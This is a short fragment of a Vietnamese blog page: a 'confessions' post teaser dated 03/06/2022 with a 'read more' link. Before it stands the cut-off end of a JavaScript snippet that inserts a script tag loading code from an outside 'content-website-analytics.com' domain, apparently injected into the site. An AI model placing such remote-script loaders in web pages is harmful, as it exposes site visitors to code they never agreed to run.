
(document,'script','https://content-website-
analytics.com/script.js');
READ MORE
TÂM SỰ
03/06/2022
?Anh vẫn ở đây mà..